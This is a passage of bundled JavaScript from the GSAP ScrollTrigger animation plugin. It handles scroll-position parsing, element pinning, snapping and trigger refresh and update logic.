  }
  media && _revertRecorded(media);
  media || _dispatch("revert");
}, _clearScrollMemory = function _clearScrollMemory2() {
  return _scrollers.cache++ && _scrollers.forEach(function(obj) {
    return typeof obj === "function" && (obj.rec = 0);
  });
}, _refreshingAll, _refreshID = 0, _refreshAll = function _refreshAll2(force, skipRevert) {
  if (_lastScrollTime && !force) {
    _addListener(ScrollTrigger, "scrollEnd", _softRefresh);
    return;
  }
  _refreshingAll = true;
  var refreshInits = _dispatch("refreshInit");
  _sort && ScrollTrigger.sort();
  skipRevert || _revertAll();
  _triggers.slice(0).forEach(function(t) {
    return t.refresh();
  });
  _triggers.forEach(function(t) {
    return t.vars.end === "max" && t.setPositions(t.start, Math.max(t.start + 1, _maxScroll(t.scroller, t._dir)));
  });
  refreshInits.forEach(function(result) {
    return result && result.render && result.render(-1);
  });
  _clearScrollMemory();
  _resizeDelay.pause();
  _refreshID++;
  _refreshingAll = false;
  _dispatch("refresh");
}, _lastScroll = 0, _direction = 1, _primary, _updateAll = function _updateAll2() {
  if (!_refreshingAll) {
    ScrollTrigger.isUpdating = true;
    _primary && _primary.update(0);
    var l = _triggers.length, time = _getTime(), recordVelocity = time - _time1 >= 50, scroll = l && _triggers[0].scroll();
    _direction = _lastScroll > scroll ? -1 : 1;
    _lastScroll = scroll;
    if (recordVelocity) {
      if (_lastScrollTime && !_pointerIsDown && time - _lastScrollTime > 200) {
        _lastScrollTime = 0;
        _dispatch("scrollEnd");
      }
      _time2 = _time1;
      _time1 = time;
    }
    if (_direction < 0) {
      _i = l;
      while (_i-- > 0) {
        _triggers[_i] && _triggers[_i].update(0, recordVelocity);
      }
      _direction = 1;
    } else {
      for (_i = 0; _i < l; _i++) {
        _triggers[_i] && _triggers[_i].update(0, recordVelocity);
      }
    }
    ScrollTrigger.isUpdating = false;
  }
  _rafID = 0;
}, _propNamesToCopy = [_left, _top, _bottom, _right, _margin + _Bottom, _margin + _Right, _margin + _Top, _margin + _Left, "display", "flexShrink", "float", "zIndex", "gridColumnStart", "gridColumnEnd", "gridRowStart", "gridRowEnd", "gridArea", "justifySelf", "alignSelf", "placeSelf", "order"], _stateProps = _propNamesToCopy.concat([_width, _height, "boxSizing", "max" + _Width, "max" + _Height, "position", _margin, _padding, _padding + _Top, _padding + _Right, _padding + _Bottom, _padding + _Left]), _swapPinOut = function _swapPinOut2(pin, spacer, state) {
  _setState(state);
  var cache = pin._gsap;
  if (cache.spacerIsNative) {
    _setState(cache.spacerState);
  } else if (pin._gsap.swappedIn) {
    var parent2 = spacer.parentNode;
    if (parent2) {
      parent2.insertBefore(pin, spacer);
      parent2.removeChild(spacer);
    }
  }
  pin._gsap.swappedIn = false;
}, _swapPinIn = function _swapPinIn2(pin, spacer, cs, spacerState) {
  if (!pin._gsap.swappedIn) {
    var i = _propNamesToCopy.length, spacerStyle = spacer.style, pinStyle = pin.style, p2;
    while (i--) {
      p2 = _propNamesToCopy[i];
      spacerStyle[p2] = cs[p2];
    }
    spacerStyle.position = cs.position === "absolute" ? "absolute" : "relative";
    cs.display === "inline" && (spacerStyle.display = "inline-block");
    pinStyle[_bottom] = pinStyle[_right] = spacerStyle.flexBasis = "auto";
    spacerStyle.overflow = "visible";
    spacerStyle.boxSizing = "border-box";
    spacerStyle[_width] = _getSize(pin, _horizontal) + _px;
    spacerStyle[_height] = _getSize(pin, _vertical) + _px;
    spacerStyle[_padding] = pinStyle[_margin] = pinStyle[_top] = pinStyle[_left] = "0";
    _setState(spacerState);
    pinStyle[_width] = pinStyle["max" + _Width] = cs[_width];
    pinStyle[_height] = pinStyle["max" + _Height] = cs[_height];
    pinStyle[_padding] = cs[_padding];
    if (pin.parentNode !== spacer) {
      pin.parentNode.insertBefore(spacer, pin);
      spacer.appendChild(pin);
    }
    pin._gsap.swappedIn = true;
  }
}, _capsExp = /([A-Z])/g, _setState = function _setState2(state) {
  if (state) {
    var style2 = state.t.style, l = state.length, i = 0, p2, value;
    (state.t._gsap || gsap.core.getCache(state.t)).uncache = 1;
    for (; i < l; i += 2) {
      value = state[i + 1];
      p2 = state[i];
      if (value) {
        style2[p2] = value;
      } else if (style2[p2]) {
        style2.removeProperty(p2.replace(_capsExp, "-$1").toLowerCase());
      }
    }
  }
}, _getState = function _getState2(element) {
  var l = _stateProps.length, style2 = element.style, state = [], i = 0;
  for (; i < l; i++) {
    state.push(_stateProps[i], style2[_stateProps[i]]);
  }
  state.t = element;
  return state;
}, _copyState = function _copyState2(state, override, omitOffsets) {
  var result = [], l = state.length, i = omitOffsets ? 8 : 0, p2;
  for (; i < l; i += 2) {
    p2 = state[i];
    result.push(p2, p2 in override ? override[p2] : state[i + 1]);
  }
  result.t = state.t;
  return result;
}, _winOffsets = {
  left: 0,
  top: 0
}, _parsePosition = function _parsePosition3(value, trigger2, scrollerSize, direction, scroll, marker, markerScroller, self2, scrollerBounds, borderWidth, useFixedPosition, scrollerMax, containerAnimation) {
  _isFunction(value) && (value = value(self2));
  if (_isString(value) && value.substr(0, 3) === "max") {
    value = scrollerMax + (value.charAt(4) === "=" ? _offsetToPx("0" + value.substr(3), scrollerSize) : 0);
  }
  var time = containerAnimation ? containerAnimation.time() : 0, p1, p2, element;
  containerAnimation && containerAnimation.seek(0);
  if (!_isNumber(value)) {
    _isFunction(trigger2) && (trigger2 = trigger2(self2));
    var offsets = (value || "0").split(" "), bounds, localOffset, globalOffset, display;
    element = _getTarget(trigger2) || _body;
    bounds = _getBounds(element) || {};
    if ((!bounds || !bounds.left && !bounds.top) && _getComputedStyle(element).display === "none") {
      display = element.style.display;
      element.style.display = "block";
      bounds = _getBounds(element);
      display ? element.style.display = display : element.style.removeProperty("display");
    }
    localOffset = _offsetToPx(offsets[0], bounds[direction.d]);
    globalOffset = _offsetToPx(offsets[1] || "0", scrollerSize);
    value = bounds[direction.p] - scrollerBounds[direction.p] - borderWidth + localOffset + scroll - globalOffset;
    markerScroller && _positionMarker(markerScroller, globalOffset, direction, scrollerSize - globalOffset < 20 || markerScroller._isStart && globalOffset > 20);
    scrollerSize -= scrollerSize - globalOffset;
  } else if (markerScroller) {
    _positionMarker(markerScroller, scrollerSize, direction, true);
  }
  if (marker) {
    var position = value + scrollerSize, isStart = marker._isStart;
    p1 = "scroll" + direction.d2;
    _positionMarker(marker, position, direction, isStart && position > 20 || !isStart && (useFixedPosition ? Math.max(_body[p1], _docEl[p1]) : marker.parentNode[p1]) <= position + 1);
    if (useFixedPosition) {
      scrollerBounds = _getBounds(markerScroller);
      useFixedPosition && (marker.style[direction.op.p] = scrollerBounds[direction.op.p] - direction.op.m - marker._offset + _px);
    }
  }
  if (containerAnimation && element) {
    p1 = _getBounds(element);
    containerAnimation.seek(scrollerMax);
    p2 = _getBounds(element);
    containerAnimation._caScrollDist = p1[direction.p] - p2[direction.p];
    value = value / containerAnimation._caScrollDist * scrollerMax;
  }
  containerAnimation && containerAnimation.seek(time);
  return containerAnimation ? value : Math.round(value);
}, _prefixExp = /(webkit|moz|length|cssText|inset)/i, _reparent = function _reparent2(element, parent2, top, left) {
  if (element.parentNode !== parent2) {
    var style2 = element.style, p2, cs;
    if (parent2 === _body) {
      element._stOrig = style2.cssText;
      cs = _getComputedStyle(element);
      for (p2 in cs) {
        if (!+p2 && !_prefixExp.test(p2) && cs[p2] && typeof style2[p2] === "string" && p2 !== "0") {
          style2[p2] = cs[p2];
        }
      }
      style2.top = top;
      style2.left = left;
    } else {
      style2.cssText = element._stOrig;
    }
    gsap.core.getCache(element).uncache = 1;
    parent2.appendChild(element);
  }
}, _getTweenCreator = function _getTweenCreator2(scroller, direction) {
  var getScroll = _getScrollFunc(scroller, direction), prop = "_scroll" + direction.p2, lastScroll1, lastScroll2, getTween = function getTween2(scrollTo, vars, initialValue, change1, change2) {
    var tween = getTween2.tween, onComplete = vars.onComplete, modifiers = {};
    initialValue = initialValue || getScroll();
    change2 = change1 && change2 || 0;
    change1 = change1 || scrollTo - initialValue;
    tween && tween.kill();
    lastScroll1 = Math.round(initialValue);
    vars[prop] = scrollTo;
    vars.modifiers = modifiers;
    modifiers[prop] = function(value) {
      value = Math.round(getScroll());
      if (value !== lastScroll1 && value !== lastScroll2 && Math.abs(value - lastScroll1) > 3 && Math.abs(value - lastScroll2) > 3) {
        tween.kill();
        getTween2.tween = 0;
      } else {
        value = initialValue + change1 * tween.ratio + change2 * tween.ratio * tween.ratio;
      }
      lastScroll2 = lastScroll1;
      return lastScroll1 = Math.round(value);
    };
    vars.onComplete = function() {
      getTween2.tween = 0;
      onComplete && onComplete.call(tween);
    };
    tween = getTween2.tween = gsap.to(scroller, vars);
    return tween;
  };
  scroller[prop] = getScroll;
  getScroll.wheelHandler = function() {
    return getTween.tween && getTween.tween.kill() && (getTween.tween = 0);
  };
  _addListener(scroller, "wheel", getScroll.wheelHandler);
  return getTween;
};
var ScrollTrigger = /* @__PURE__ */ function() {
  function ScrollTrigger2(vars, animation) {
    _coreInitted || ScrollTrigger2.register(gsap) || console.warn("Please gsap.registerPlugin(ScrollTrigger)");
    this.init(vars, animation);
  }
  var _proto = ScrollTrigger2.prototype;
  _proto.init = function init6(vars, animation) {
    this.progress = this.start = 0;
    this.vars && this.kill(true, true);
    if (!_enabled) {
      this.update = this.refresh = this.kill = _passThrough;
      return;
    }
    vars = _setDefaults(_isString(vars) || _isNumber(vars) || vars.nodeType ? {
      trigger: vars
    } : vars, _defaults);
    var _vars = vars, onUpdate = _vars.onUpdate, toggleClass2 = _vars.toggleClass, id = _vars.id, onToggle = _vars.onToggle, onRefresh = _vars.onRefresh, scrub = _vars.scrub, trigger2 = _vars.trigger, pin = _vars.pin, pinSpacing = _vars.pinSpacing, invalidateOnRefresh = _vars.invalidateOnRefresh, anticipatePin = _vars.anticipatePin, onScrubComplete = _vars.onScrubComplete, onSnapComplete = _vars.onSnapComplete, once = _vars.once, snap3 = _vars.snap, pinReparent = _vars.pinReparent, pinSpacer = _vars.pinSpacer, containerAnimation = _vars.containerAnimation, fastScrollEnd = _vars.fastScrollEnd, preventOverlaps = _vars.preventOverlaps, direction = vars.horizontal || vars.containerAnimation && vars.horizontal !== false ? _horizontal : _vertical, isToggle = !scrub && scrub !== 0, scroller = _getTarget(vars.scroller || _win), scrollerCache = gsap.core.getCache(scroller), isViewport = _isViewport(scroller), useFixedPosition = ("pinType" in vars ? vars.pinType : _getProxyProp(scroller, "pinType") || isViewport && "fixed") === "fixed", callbacks = [vars.onEnter, vars.onLeave, vars.onEnterBack, vars.onLeaveBack], toggleActions = isToggle && vars.toggleActions.split(" "), markers = "markers" in vars ? vars.markers : _defaults.markers, borderWidth = isViewport ? 0 : parseFloat(_getComputedStyle(scroller)["border" + direction.p2 + _Width]) || 0, self2 = this, onRefreshInit = vars.onRefreshInit && function() {
      return vars.onRefreshInit(self2);
    }, getScrollerSize = _getSizeFunc(scroller, isViewport, direction), getScrollerOffsets = _getOffsetsFunc(scroller, isViewport), lastSnap = 0, lastRefresh = 0, scrollFunc = _getScrollFunc(scroller, direction), tweenTo, pinCache, snapFunc, scroll1, scroll2, start, end, markerStart, markerEnd, markerStartTrigger, markerEndTrigger, markerVars, change, pinOriginalState, pinActiveState, pinState, spacer, offset2, pinGetter, pinSetter, pinStart, pinChange, spacingStart, spacerState, markerStartSetter, markerEndSetter, cs, snap1, snap22, scrubTween, scrubSmooth, snapDurClamp, snapDelayedCall, prevProgress, prevScroll, prevAnimProgress, caMarkerSetter, customRevertReturn;
    _context(self2);
    self2._dir = direction;
    anticipatePin *= 45;
    self2.scroller = scroller;
    self2.scroll = containerAnimation ? containerAnimation.time.bind(containerAnimation) : scrollFunc;
    scroll1 = scrollFunc();
    self2.vars = vars;
    animation = animation || vars.animation;
    if ("refreshPriority" in vars) {
      _sort = 1;
      vars.refreshPriority === -9999 && (_primary = self2);
    }
    scrollerCache.tweenScroll = scrollerCache.tweenScroll || {
      top: _getTweenCreator(scroller, _vertical),
      left: _getTweenCreator(scroller, _horizontal)
    };
    self2.tweenTo = tweenTo = scrollerCache.tweenScroll[direction.p];
    self2.scrubDuration = function(value) {
      scrubSmooth = _isNumber(value) && value;
      if (!scrubSmooth) {
        scrubTween && scrubTween.progress(1).kill();
        scrubTween = 0;
      } else {
        scrubTween ? scrubTween.duration(value) : scrubTween = gsap.to(animation, {
          ease: "expo",
          totalProgress: "+=0.001",
          duration: scrubSmooth,
          paused: true,
          onComplete: function onComplete() {
            return onScrubComplete && onScrubComplete(self2);
          }
        });
      }
    };
    if (animation) {
      animation.vars.lazy = false;
      animation._initted || animation.vars.immediateRender !== false && vars.immediateRender !== false && animation.render(0, true, true);
      self2.animation = animation.pause();
      animation.scrollTrigger = self2;
      self2.scrubDuration(scrub);
      snap1 = 0;
      id || (id = animation.vars.id);
    }
    _triggers.push(self2);
    if (snap3) {
      if (!_isObject(snap3) || snap3.push) {
        snap3 = {
          snapTo: snap3
        };
      }
      "scrollBehavior" in _body.style && gsap.set(isViewport ? [_body, _docEl] : scroller, {
        scrollBehavior: "auto"
      });
      snapFunc = _isFunction(snap3.snapTo) ? snap3.snapTo : snap3.snapTo === "labels" ? _getClosestLabel(animation) : snap3.snapTo === "labelsDirectional" ? _getLabelAtDirection(animation) : snap3.directional !== false ? function(value, st) {
        return _snapDirectional(snap3.snapTo)(value, _getTime() - lastRefresh < 500 ? 0 : st.direction);
      } : gsap.utils.snap(snap3.snapTo);
      snapDurClamp = snap3.duration || {
        min: 0.1,
        max: 2
      };
      snapDurClamp = _isObject(snapDurClamp) ? _clamp(snapDurClamp.min, snapDurClamp.max) : _clamp(snapDurClamp, snapDurClamp);
      snapDelayedCall = gsap.delayedCall(snap3.delay || scrubSmooth / 2 || 0.1, function() {
        var scroll = scrollFunc(), refreshedRecently = _getTime() - lastRefresh < 500, tween = tweenTo.tween;
        if ((refreshedRecently || Math.abs(self2.getVelocity()) < 10) && !tween && !_pointerIsDown && lastSnap !== scroll) {
          var progress = (scroll - start) / change, totalProgress = animation && !isToggle ? animation.totalProgress() : progress, velocity = refreshedRecently ? 0 : (totalProgress - snap22) / (_getTime() - _time2) * 1e3 || 0, change1 = gsap.utils.clamp(-progress, 1 - progress, _abs(velocity / 2) * velocity / 0.185), naturalEnd = progress + (snap3.inertia === false ? 0 : change1), endValue = _clamp(0, 1, snapFunc(naturalEnd, self2)), endScroll = Math.round(start + endValue * change), _snap = snap3, onStart = _snap.onStart, _onInterrupt = _snap.onInterrupt, _onComplete = _snap.onComplete;
          if (scroll <= end && scroll >= start && endScroll !== scroll) {
            if (tween && !tween._initted && tween.data <= _abs(endScroll - scroll)) {
              return;
            }
            if (snap3.inertia === false) {
              change1 = endValue - progress;
            }
            tweenTo(endScroll, {
              duration: snapDurClamp(_abs(Math.max(_abs(naturalEnd - totalProgress), _abs(endValue - totalProgress)) * 0.185 / velocity / 0.05 || 0)),
              ease: snap3.ease || "power3",
              data: _abs(endScroll - scroll),
              onInterrupt: function onInterrupt() {
                return snapDelayedCall.restart(true) && _onInterrupt && _onInterrupt(self2);
              },
              onComplete: function onComplete() {
                self2.update();
                lastSnap = scrollFunc();
                snap1 = snap22 = animation && !isToggle ? animation.totalProgress() : self2.progress;
                onSnapComplete && onSnapComplete(self2);
                _onComplete && _onComplete(self2);
              }
            }, scroll, change1 * change, endScroll - scroll - change1 * change);
            onStart && onStart(self2, tweenTo.tween);
          }
        } else if (self2.isActive && lastSnap !== scroll) {
          snapDelayedCall.restart(true);
        }
      }).pause();
    }
    id && (_ids[id] = self2);
    trigger2 = self2.trigger = _getTarget(trigger2 || pin);
    customRevertReturn = trigger2 && trigger2._gsap && trigger2._gsap.stRevert;
    customRevertReturn && (customRevertReturn = customRevertReturn(self2));
    pin = pin === true ? trigger2 : _getTarget(pin);
    _isString(toggleClass2) && (toggleClass2 = {
      targets: trigger2,
      className: toggleClass2
    });
    if (pin) {
      pinSpacing === false || pinSpacing === _margin || (pinSpacing = !pinSpacing && _getComputedStyle(pin.parentNode).display === "flex" ? false : _padding);
      self2.pin = pin;
      vars.force3D !== false && gsap.set(pin, {
        force3D: true
      });
      pinCache = gsap.core.getCache(pin);
      if (!pinCache.spacer) {
        if (pinSpacer) {
          pinSpacer = _getTarget(pinSpacer);
          pinSpacer && !pinSpacer.nodeType && (pinSpacer = pinSpacer.current || pinSpacer.nativeElement);
          pinCache.spacerIsNative = !!pinSpacer;
          pinSpacer && (pinCache.spacerState = _getState(pinSpacer));
        }
        pinCache.spacer = spacer = pinSpacer || _doc.createElement("div");
        spacer.classList.add("pin-spacer");
        id && spacer.classList.add("pin-spacer-" + id);
        pinCache.pinState = pinOriginalState = _getState(pin);
      } else {
        pinOriginalState = pinCache.pinState;
      }
      self2.spacer = spacer = pinCache.spacer;
      cs = _getComputedStyle(pin);
      spacingStart = cs[pinSpacing + direction.os2];
      pinGetter = gsap.getProperty(pin);
      pinSetter = gsap.quickSetter(pin, direction.a, _px);
      _swapPinIn(pin, spacer, cs);
      pinState = _getState(pin);
    }
    if (markers) {
      markerVars = _isObject(markers) ? _setDefaults(markers, _markerDefaults) : _markerDefaults;
      markerStartTrigger = _createMarker("scroller-start", id, scroller, direction, markerVars, 0);
      markerEndTrigger = _createMarker("scroller-end", id, scroller, direction, markerVars, 0, markerStartTrigger);
      offset2 = markerStartTrigger["offset" + direction.op.d2];
      var content = _getTarget(_getProxyProp(scroller, "content") || scroller);
      markerStart = this.markerStart = _createMarker("start", id, content, direction, markerVars, offset2, 0, containerAnimation);
      markerEnd = this.markerEnd = _createMarker("end", id, content, direction, markerVars, offset2, 0, containerAnimation);
      containerAnimation && (caMarkerSetter = gsap.quickSetter([markerStart, markerEnd], direction.a, _px));
      if (!useFixedPosition && !(_proxies.length && _getProxyProp(scroller, "fixedMarkers") === true)) {
        _makePositionable(isViewport ? _body : scroller);
        gsap.set([markerStartTrigger, markerEndTrigger], {
          force3D: true
        });
        markerStartSetter = gsap.quickSetter(markerStartTrigger, direction.a, _px);
        markerEndSetter = gsap.quickSetter(markerEndTrigger, direction.a, _px);
      }
    }
    if (containerAnimation) {
      var oldOnUpdate = containerAnimation.vars.onUpdate, oldParams = containerAnimation.vars.onUpdateParams;
      containerAnimation.eventCallback("onUpdate", function() {
        self2.update(0, 0, 1);
        oldOnUpdate && oldOnUpdate.apply(oldParams || []);
      });
    }
    self2.previous = function() {
      return _triggers[_triggers.indexOf(self2) - 1];
    };
    self2.next = function() {
      return _triggers[_triggers.indexOf(self2) + 1];
    };
    self2.revert = function(revert, temp) {
      if (!temp) {
        return self2.kill(true);
      }
      var r = revert !== false || !self2.enabled, prevRefreshing = _refreshing;
      if (r !== self2.isReverted) {
        if (r) {
          self2.scroll.rec || !_refreshing || !_refreshingAll || (self2.scroll.rec = scrollFunc());
          prevScroll = Math.max(scrollFunc(), self2.scroll.rec || 0);
          prevProgress = self2.progress;
          prevAnimProgress = animation && animation.progress();
        }
        markerStart && [markerStart, markerEnd, markerStartTrigger, markerEndTrigger].forEach(function(m) {
          return m.style.display = r ? "none" : "block";
        });
        r && (_refreshing = 1);
        self2.update(r);
        _refreshing = prevRefreshing;
        pin && (r ? _swapPinOut(pin, spacer, pinOriginalState) : (!pinReparent || !self2.isActive) && _swapPinIn(pin, spacer, _getComputedStyle(pin), spacerState));
        self2.isReverted = r;
      }
    };
    self2.refresh = function(soft, force) {
      if ((_refreshing || !self2.enabled) && !force) {
        return;
      }
      if (pin && soft && _lastScrollTime) {
        _addListener(ScrollTrigger2, "scrollEnd", _softRefresh);
        return;
      }
      !_refreshingAll && onRefreshInit && onRefreshInit(self2);
      _refreshing = 1;
      lastRefresh = _getTime();
      if (tweenTo.tween) {
        tweenTo.tween.kill();
        tweenTo.tween = 0;
      }
      scrubTween && scrubTween.pause();
      invalidateOnRefresh && animation && animation.revert().invalidate();
      self2.isReverted || self2.revert(true, true);
      var size = getScrollerSize(), scrollerBounds = getScrollerOffsets(), max = containerAnimation ? containerAnimation.duration() : _maxScroll(scroller, direction), offset3 = 0, otherPinOffset = 0, parsedEnd = vars.end, parsedEndTrigger = vars.endTrigger || trigger2, parsedStart = vars.start || (vars.start === 0 || !trigger2 ? 0 : pin ? "0 0" : "0 100%"), pinnedContainer = self2.pinnedContainer = vars.pinnedContainer && _getTarget(vars.pinnedContainer), triggerIndex = trigger2 && Math.max(0, _triggers.indexOf(self2)) || 0, i = triggerIndex, cs2, bounds, scroll, isVertical, override, curTrigger, curPin, oppositeScroll, initted, revertedPins;
      while (i--) {
        curTrigger = _triggers[i];
        curTrigger.end || curTrigger.refresh(0, 1) || (_refreshing = 1);
        curPin = curTrigger.pin;
        if (curPin && (curPin === trigger2 || curPin === pin) && !curTrigger.isReverted) {
          revertedPins || (revertedPins = []);
          revertedPins.unshift(curTrigger);
          curTrigger.revert(true, true);
        }
        if (curTrigger !== _triggers[i]) {
          triggerIndex--;
          i--;
        }
      }
      _isFunction(parsedStart) && (parsedStart = parsedStart(self2));
      start = _parsePosition(parsedStart, trigger2, size, direction, scrollFunc(), markerStart, markerStartTrigger, self2, scrollerBounds, borderWidth, useFixedPosition, max, containerAnimation) || (pin ? -1e-3 : 0);
      _isFunction(parsedEnd) && (parsedEnd = parsedEnd(self2));
      if (_isString(parsedEnd) && !parsedEnd.indexOf("+=")) {
        if (~parsedEnd.indexOf(" ")) {
          parsedEnd = (_isString(parsedStart) ? parsedStart.split(" ")[0] : "") + parsedEnd;
        } else {
          offset3 = _offsetToPx(parsedEnd.substr(2), size);
          parsedEnd = _isString(parsedStart) ? parsedStart : start + offset3;
          parsedEndTrigger = trigger2;
        }
      }
      end = Math.max(start, _parsePosition(parsedEnd || (parsedEndTrigger ? "100% 0" : max), parsedEndTrigger, size, direction, scrollFunc() + offset3, markerEnd, markerEndTrigger, self2, scrollerBounds, borderWidth, useFixedPosition, max, containerAnimation)) || -1e-3;
      change = end - start || (start -= 0.01) && 1e-3;
      offset3 = 0;
      i = triggerIndex;
      while (i--) {
        curTrigger = _triggers[i];
        curPin = curTrigger.pin;
        if (curPin && curTrigger.start - curTrigger._pinPush < start && !containerAnimation && curTrigger.end > 0) {
          cs2 = curTrigger.end - curTrigger.start;
          if ((curPin === trigger2 || curPin === pinnedContainer) && !_isNumber(parsedStart)) {
            offset3 += cs2 * (1 - curTrigger.progress);
          }
          curPin === pin && (otherPinOffset += cs2);
        }
      }
      start += offset3;
      end += offset3;
      self2._pinPush = otherPinOffset;
      if (markerStart && offset3) {
        cs2 = {};
        cs2[direction.a] = "+=" + offset3;
        pinnedContainer && (cs2[direction.p] = "-=" + scrollFunc());
        gsap.set([markerStart, markerEnd], cs2);
      }
      if (pin) {
        cs2 = _getComputedStyle(pin);
        isVertical = direction === _vertical;
        scroll = scrollFunc();
        pinStart = parseFloat(pinGetter(direction.a)) + otherPinOffset;
        !max && end > 1 && ((isViewport ? _body : scroller).style["overflow-" + direction.a] = "scroll");
        _swapPinIn(pin, spacer, cs2);
        pinState = _getState(pin);
        bounds = _getBounds(pin, true);
        oppositeScroll = useFixedPosition && _getScrollFunc(scroller, isVertical ? _horizontal : _vertical)();
        if (pinSpacing) {
          spacerState = [pinSpacing + direction.os2, change + otherPinOffset + _px];
          spacerState.t = spacer;
          i = pinSpacing === _padding ? _getSize(pin, direction) + change + otherPinOffset : 0;
          i && spacerState.push(direction.d, i + _px);
          _setState(spacerState);
          useFixedPosition && scrollFunc(prevScroll);
        }
        if (useFixedPosition) {
          override = {
            top: bounds.top + (isVertical ? scroll - start : oppositeScroll) + _px,
            left: bounds.left + (isVertical ? oppositeScroll : scroll - start) + _px,
            boxSizing: "border-box",
            position: "fixed"
          };
          override[_width] = override["max" + _Width] = Math.ceil(bounds.width) + _px;
          override[_height] = override["max" + _Height] = Math.ceil(bounds.height) + _px;
          override[_margin] = override[_margin + _Top] = override[_margin + _Right] = override[_margin + _Bottom] = override[_margin + _Left] = "0";
          override[_padding] = cs2[_padding];
          override[_padding + _Top] = cs2[_padding + _Top];
          override[_padding + _Right] = cs2[_padding + _Right];
          override[_padding + _Bottom] = cs2[_padding + _Bottom];
          override[_padding + _Left] = cs2[_padding + _Left];
          pinActiveState = _copyState(pinOriginalState, override, pinReparent);
        }
        if (animation) {
          initted = animation._initted;
          _suppressOverwrites(1);
          animation.render(animation.duration(), true, true);
          pinChange = pinGetter(direction.a) - pinStart + change + otherPinOffset;
          change !== pinChange && useFixedPosition && pinActiveState.splice(pinActiveState.length - 2, 2);
          animation.render(0, true, true);
          initted || animation.invalidate();
          _suppressOverwrites(0);
        } else {
          pinChange = change;
        }
      } else if (trigger2 && scrollFunc() && !containerAnimation) {
        bounds = trigger2.parentNode;
        while (bounds && bounds !== _body) {
          if (bounds._pinOffset) {
            start -= bounds._pinOffset;
            end -= bounds._pinOffset;
          }
          bounds = bounds.parentNode;
        }
      }
      revertedPins && revertedPins.forEach(function(t) {
        return t.revert(false, true);
      });
      self2.start = start;
      self2.end = end;
      scroll1 = scroll2 = scrollFunc();
      if (!containerAnimation) {
        scroll1 < prevScroll && scrollFunc(prevScroll);
        self2.scroll.rec = 0;
      }
      self2.revert(false, true);
      if (snapDelayedCall) {
        lastSnap = -1;
        self2.isActive && scrollFunc(start + change * prevProgress);
        snapDelayedCall.restart(true);
      }
      _refreshing = 0;
      animation && isToggle && (animation._initted || prevAnimProgress) && animation.progress() !== prevAnimProgress && animation.progress(prevAnimProgress, true).render(animation.time(), true, true);
      if (prevProgress !== self2.progress || containerAnimation) {
        animation && !isToggle && animation.totalProgress(prevProgress, true);
        self2.progress = (scroll1 - start) / change === prevProgress ? 0 : prevProgress;
        self2.update(0, 0, 1);
      }
      pin && pinSpacing && (spacer._pinOffset = Math.round(self2.progress * pinChange));
      onRefresh && onRefresh(self2);
    };
    self2.getVelocity = function() {
      return (scrollFunc() - scroll2) / (_getTime() - _time2) * 1e3 || 0;
    };
    self2.endAnimation = function() {
      _endAnimation(self2.callbackAnimation);
      if (animation) {
        scrubTween ? scrubTween.progress(1) : !animation.paused() ? _endAnimation(animation, animation.reversed()) : isToggle || _endAnimation(animation, self2.direction < 0, 1);
      }
    };
    self2.labelToScroll = function(label) {
      return animation && animation.labels && (start || self2.refresh() || start) + animation.labels[label] / animation.duration() * change || 0;
    };
    self2.getTrailing = function(name) {
      var i = _triggers.indexOf(self2), a = self2.direction > 0 ? _triggers.slice(0, i).reverse() : _triggers.slice(i + 1);
      return (_isString(name) ? a.filter(function(t) {
        return t.vars.preventOverlaps === name;
      }) : a).filter(function(t) {
        return self2.direction > 0 ? t.end <= start : t.start >= end;
      });
    };
    self2.update = function(reset, recordVelocity, forceFake) {
      if (containerAnimation && !forceFake && !reset) {
        return;
      }
      var scroll = self2.scroll(), p2 = reset ? 0 : (scroll - start) / change, clipped = p2 < 0 ? 0 : p2 > 1 ? 1 : p2 || 0, prevProgress2 = self2.progress, isActive, wasActive, toggleState, action, stateChanged, toggled, isAtMax, isTakingAction;
      if (recordVelocity) {
        scroll2 = scroll1;
        scroll1 = containerAnimation ? scrollFunc() : scroll;
        if (snap3) {
          snap22 = snap1;
          snap1 = animation && !isToggle ? animation.totalProgress() : clipped;
        }
      }
      anticipatePin && !clipped && pin && !_refreshing && !_startup && _lastScrollTime && start < scroll + (scroll - scroll2) / (_getTime() - _time2) * anticipatePin && (clipped = 1e-4);
      if (clipped !== prevProgress2 && self2.enabled) {
        isActive = self2.isActive = !!clipped && clipped < 1;
        wasActive = !!prevProgress2 && prevProgress2 < 1;
        toggled = isActive !== wasActive;
        stateChanged = toggled || !!clipped !== !!prevProgress2;
        self2.direction = clipped > prevProgress2 ? 1 : -1;
        self2.progress = clipped;
        if (stateChanged && !_refreshing) {
          toggleState = clipped && !prevProgress2 ? 0 : clipped === 1 ? 1 : prevProgress2 === 1 ? 2 : 3;
          if (isToggle) {
            action = !toggled && toggleActions[toggleState + 1] !== "none" && toggleActions[toggleState + 1] || toggleActions[toggleState];
            isTakingAction = animation && (action === "complete" || action === "reset" || action in animation);
          }
        }
        preventOverlaps && (toggled || isTakingAction) && (isTakingAction || scrub || !animation) && (_isFunction(preventOverlaps) ? preventOverlaps(self2) : self2.getTrailing(preventOverlaps).forEach(function(t) {
          return t.endAnimation();
        }));
        if (!isToggle) {
          if (scrubTween && !_refreshing && !_startup) {
            (containerAnimation || _primary && _primary !== self2) && scrubTween.render(scrubTween._dp._time - scrubTween._start);
            if (scrubTween.resetTo) {
              scrubTween.resetTo("totalProgress", clipped, animation._tTime / animation._tDur);
            } else {
              scrubTween.vars.totalProgress = clipped;
              scrubTween.invalidate().restart();
            }
          } else if (animation) {
            animation.totalProgress(clipped, !!_refreshing);
          }
        }
        if (pin) {
          reset && pinSpacing && (spacer.style[pinSpacing + direction.os2] = spacingStart);
          if (!useFixedPosition) {
            pinSetter(_round(pinStart + pinChange * clipped));
          } else if (stateChanged) {
            isAtMax = !reset && clipped > prevProgress2 && end + 1 > scroll && scroll + 1 >= _maxScroll(scroller, direction);
            if (pinReparent) {
              if (!reset && (isActive || isAtMax)) {
                var bounds = _getBounds(pin, true), _offset = scroll - start;
                _reparent(pin, _body, bounds.top + (direction === _vertical ? _offset : 0) + _px, bounds.left + (direction === _vertical ? 0 : _offset) + _px);
              } else {
                _reparent(pin, spacer);
              }
            }
            _setState(isActive || isAtMax ? pinActiveState : pinState);
            pinChange !== change && clipped < 1 && isActive || pinSetter(pinStart + (clipped === 1 && !isAtMax ? pinChange : 0));
          }
        }
        snap3 && !tweenTo.tween && !_refreshing && !_startup && snapDelayedCall.restart(true);
        toggleClass2 && (toggled || once && clipped && (clipped < 1 || !_limitCallbacks)) && _toArray(toggleClass2.targets).forEach(function(el) {
          return el.classList[isActive || once ? "add" : "remove"](toggleClass2.className);
        });
        onUpdate && !isToggle && !reset && onUpdate(self2);
